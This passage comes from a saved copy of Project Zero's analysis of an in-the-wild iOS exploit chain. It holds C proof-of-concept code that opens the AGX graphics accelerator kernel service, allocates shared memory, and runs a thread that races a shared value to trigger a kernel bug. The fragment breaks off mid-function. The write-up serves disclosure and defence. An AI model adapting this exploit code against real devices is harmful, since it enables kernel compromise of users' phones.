Project Zero: In-the-wild iOS Exploit Chain 1
18.05.20, 11:00
  printf("allocated IOSurface: %p\n", iosurface);

  uint32_t id = IOSurfaceGetID(iosurface);
  printf("id: 0x%x\n", id);
  return id;
}

void* racer_thread(void* arg) {
  volatile uint32_t* ptr = arg;
  uint32_t orig = *ptr;
  printf("racing, original value: %d\n", orig);
  while (1) {
    *ptr = 0x40;
    *ptr = orig;
  }
  return NULL;
}

void do_it(void) {
  kern_return_t err;

  io_service_t agx_service = IOServiceGetMatchingService(kIOMasterPortDefault,
IOServiceMatching("IOGraphicsAccelerator2"));
  if (agx_service == MACH_PORT_NULL) {
    printf("failed to get service port\n");
    return;
  }
  printf("got service: %x\n", agx_service);

  io_connect_t shared_user_client_conn = MACH_PORT_NULL;

  err = IOServiceOpen(agx_service, mach_task_self(), 2,
&shared_user_client_conn);
  if (err != KERN_SUCCESS) {
    printf("open of type 2 failed\n");
    return;
  }
  printf("got connection: 0x%x\n", shared_user_client_conn);

  // allocate two shmem's:
  uint64_t shmem_size = 0x1000;
  struct agx_shared_create_shmem_struct_out shmem0_desc = {0};
  size_t shmem_result_size = sizeof(shmem0_desc);
  err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM,
&shmem_size, 1, NULL, 0, NULL, NULL, &shmem0_desc, &shmem_result_size);
  if (err != KERN_SUCCESS) {
    printf("external method create_shmem failed: 0x%x\n", err);
    return;
  }
  printf("create shmem success!\n");
  printf("base: %p size: 0x%x id: 0x%x\n", shmem0_desc.base, shmem0_desc.size,
shmem0_desc.id);

  memset(shmem0_desc.base, 0, shmem0_desc.size);

  shmem_size = 0x1000;
  struct agx_shared_create_shmem_struct_out shmem1_desc = {0};
  err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM,
&shmem_size, 1, NULL, 0, NULL, NULL, &shmem1_desc, &shmem_result_size);
  if (err != KERN_SUCCESS) {
    printf("external method create_shmem failed: 0x%x\n", err);
    return;
  }
  printf("create shmem success!\n");
  printf("base: %p size: 0x%x id: 0x%x\n", shmem1_desc.base, shmem1_desc.size,
shmem1_desc.id);

  IONotificationPortRef notification_port_ref =
IONotificationPortCreate(kIOMasterPortDefault);
  mach_port_t notification_port_mach_port =
IONotificationPortGetMachPort(notification_port_ref);

  io_connect_t agx_command_queue_userclient = MACH_PORT_NULL;
file:///Users/Carsten/Downloads/Project%20Zero%20-%20In-the-wild%20iOS%20Exploit%20Chain%201.webarchive
Seite 21 von 24